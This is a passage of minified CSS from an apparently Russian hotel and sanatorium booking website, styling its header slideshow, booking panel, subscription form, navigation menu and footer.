0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.subscription{background:hsla(0,0%,100%,.07)}.subscription__button-submit{background:hsla(0,0%,100%,.15)}.subscription__button-submit:hover{background:hsla(0,0%,100%,.25)}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.socials-a__item{color:#fff}.socials-a__item:hover{color:#fff;opacity:.7}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.footer{background:#1b6968;color:#fff}.footer__title{color:inherit}.footer__logo{flex-shrink:1}.footer__logo-img{display:block;max-height:64px;max-width:100%}.footer__logo-extra{left:15px;position:relative}.footer__logo-extra-img{display:block;height:28px}.footer__copyrights{color:inherit}.footer_rzdz .footer__grid_1>.footer__grid-item_3{margin-top:0}@media only screen and (max-width:767.98px){.footer_rzdz .footer__part_2{margin-top:0}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .logo-extra__item,.main__top--menu.top__menu--black .logo-extra__item{opacity:0}._darken-color-header .main__top--menu .logo-extra__item_color,.main__top--menu.top__menu--black .logo-extra__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .logo-extra__item,.hotels-nav-show .main__top--menu .logo-extra__item,.sanatoriums-nav-show .main__top--menu .logo-extra__item,.sandwich-menu-show .main__top--menu .logo-extra__item{opacity:0}.fixed-header .main__top--menu .logo-extra__item_color,.hotels-nav-show .main__top--menu .logo-extra__item_color,.sanatoriums-nav-show .main__top--menu .logo-extra__item_color,.sandwich-menu-show .main__top--menu .logo-extra__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:5px 0 10px;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__item-img{max-height:64px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/themes/rzdz/images/_src/logo-center.png) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .logo-extra{display:block;margin-left:15px;position:relative}.main__top--menu .logo-extra__item-img{display:block;max-height:32px}.main__top--menu .logo-extra__item_color{left:0;opacity:0;position:absolute;top:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:8px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 0 0 12px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-left:15px}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:25px}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .logo-extra__item,.theme-a .main__top--menu.top__menu--black .logo-extra__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo-extra__item_color,.theme-a .main__top--menu.top__menu--black .logo-extra__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo-extra__item,.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo-extra__item,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo-extra__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo-extra__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .logo-extra__item_color,.theme-a.hotels-nav-show .main__top--menu .logo-extra__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo-extra__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo-extra__item_color{opacity:0}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo-extra:after{background:url(/images/_src/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:29px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:27px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s 